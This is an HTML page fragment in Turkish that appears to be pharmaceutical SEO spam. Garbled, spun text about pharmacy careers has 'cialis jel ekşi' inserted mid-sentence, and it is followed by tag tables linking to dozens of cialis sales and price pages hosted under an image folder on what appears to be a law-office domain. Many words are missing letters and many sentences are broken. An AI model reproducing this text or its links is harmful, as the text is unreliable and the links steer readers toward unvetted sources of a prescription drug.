<p>Bu alanda istihdam ok saygn ve tam teekküllü kabul edilir. Hastanelerden eczanelere kadar eitli ortamlarda alan bir kariyerin tadn cialis jel ekşi. evrimii mezunlar iin bu alandaki istihdam seviyeleri Genellikle bu alandaki almalar ü seviyeye ayrlr. Eitiminize bal olarak, eczanede evrimii dereceye sahip bir kariyer, eczac, eczane teknisyeni veya eczane yardm olarak altnz anlamna gelecektir. Bu snflarn her biri farkl bir eitim seviyesi gerektirir. Erken Kariyer Bir Aid Pharmacy eczanesi olarak, asistanlar eczanede gerekli idari ve büro ilevlerini yerine getirir. Genellikle telefonlar ieren görevlerden sorumludurlar Ofis belgeleriyle almak Birok eczane asistan sadece lise diplomasyla balayabilir ünkü eitim genellikle ite gerekleir. Bir eczane yardm kariyeri resmi eitim almadan balayabilir. Bu seviyede almak, evrimii eczane derecesine sahip birinin bavuraca i türü olarak görülmemektedir. Bu ilerden birini igal etmek iin düük eitim yeterlilik standartlar nedeniyle ücretler düüktür.</p>
<p>ekşi jel cialis iveren eitimi olan personeli tercih ederek onlar daha becerikli hale getirir. Bu, cialis jel ekşi yardm olarak i büyümesini ok düük hale getirir. Kariyer balanglar Eczane teknisyeni olarak Eitim standartlar eczane teknisyenleri iin deiiklik gösterir. Eczane teknisyeni olarak alan baz eyaletler sertifika gerektirirken, dierleri sadece resmi eitim gerektirir. Bununla birlikte, eitim seviyesi, eczane yardmnn ie alnmas gereken eitimden ok daha yüksektir. Eczane teknisyenleri eczane asistanlaryla ayn görevlerden bazlarn yerine getirir, ancak eczane teknisyeni eitimi eczane yardmnn yerine getiremeyecei dier ilevleri ierir.</p>
<p>Bu sayede eczane teknisyeninin ücretleri ok daha yüksek olacak, ancak tazminat hala ortalamann üzerinde saylmyor. Erken Kariyer Eczaclar olarak Eczaclar, yukardaki mesleklerden önemli ölüde daha önemli ilevleri yerine getirmelerini salayan eitim alrlar. Bunlarla görevlendirilirler Reeteleri doldurma Doktorlara ve salk personeline geri bildirim salamak. Bu uzmanlar bu alma alan iin en ekşi cialis jel düzeyde almaktadr ve istihdam iin üniversiteden bir derece gereklidir. Her eyalette eczac lisans almal ve yeterlilik snavn gemelidir. Eczacya alnan tazminat miktar ortalamann üzerindedir.</p></h3></td>
  </tr>
  
    <tr>
    <td><h3>Tags: <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-sipari-hatt-74386.xml">cialis sipariş hattı</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-satis-59439.xml">cialis satis</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-ipari-ver-86149.xml">cialis şipariş ver</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-jel-20-mg-88786.xml">cialis jel 20 mg</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-jel-bayanlar-kullanabilir-mi-87167.xml">cialis jel bayanlar kullanabilir mi</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-sat-47828.xml">cialis satış</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-sat-yerleri-ankara-94815.xml">cialis satış yerleri ankara</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-fiyat-20-gr-71757.xml">cialis fiyat 20 gr</a></h3></td>
    <td><h3>Tags: <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-hap-nereden-alabilirim-63729.xml">cialis hap nereden alabilirim</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-jel-5-mg-15258.xml">cialis jel 5 mg</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-jel-100-mg-95241.xml">cialis jel 100 mg</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-hap-fiyat-eczane-47973.xml">cialis hap fiyat eczane</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/viagra-cialis-fiyat-63733.xml">viagra, cialis fiyat</a></h3></td>
    <td><h3>Tags: <a href="http://www.ilkerkurt.av.tr/images/file/kurt/dr-cialis-hap-24399.xml">dr cialis hap</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-hap-ka-mg-alnmal-54981.xml">cialis hap kaç mg alınmalı</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/ankara-cialis-sat-77955.xml">ankara cialis satış</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-eczane-fiyat-56683.xml">cialis eczane fiyat</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-hap-neye-yarar-43546.xml">cialis hap neye yarar</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-hap-ne-ie-yarar-91493.xml">cialis hap ne işe yarar</a></h3></td>
	<td><h3>Tags: <a href="http://www.ilkerkurt.av.tr/images/file/kurt/100-mg-cialis-fiyat-81965.xml">100 mg cialis fiyat</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-sat-sitesi-56598.xml">cialis satış sitesi</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-jel-n11-61646.xml">cialis jel n11</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-satis-noktalari-24366.xml">cialis satis noktalari</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-jel-bayan-kullanabilir-mi-46781.xml">cialis jel bayan kullanabilir mi</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-hap-yan-etkileri-57374.xml">cialis hap yan etkileri</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-hap-yorum-77631.xml">cialis hap yorum</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-hap-geciktirir-mi-91419.xml">cialis hap geciktirir mi</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-hap-mg-91317.xml">cialis hap mg</a>, <a href="http://www.ilkerkurt.av.tr/images/file/kurt/cialis-eczane-23977.xml">cialis eczane</a></h3></td>
  </tr>
  
	</table>

  </body>
</html>